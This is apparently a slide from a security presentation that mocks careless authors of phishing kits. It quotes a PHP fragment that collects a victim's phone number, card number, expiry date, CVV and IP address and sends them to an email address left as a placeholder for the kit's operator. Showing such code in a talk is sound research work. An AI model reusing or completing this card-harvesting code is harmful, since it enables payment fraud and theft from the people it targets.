 Making fun of mistakes
$message .= "tel : ".$_POST['numero']."\n";
$message .= "card : ".$_POST['x1']." ";
$message .= "".$_POST['x2']." ";
$message .= "".$_POST['x3']." ";
$message .= "".$_POST['x4']."\n";
$message .= "date dexperation : ".$_POST['MM']." ";
$message .= "".$_POST['AAAA']."\n";
$message .= "CVV : ".$_POST['cvv']."\n";
$message .= "~~~~~~~~~ Infos ~~~~~~~~~~~\n";
$message .= "IPs : $ip\n";
$message .= "~~~~~~~ CVV ~~~~~~~\n";
// PUT YOUR FUNCKING EMAIL HERE IF YOU WANT VICTIMS
$send = "aaaa@aaaaaa.aaaa";
// PUT YOUR MAIL HERE! YOUR MAIL!
Yeah, bro put your mail here!
SYNACKTIV
44/71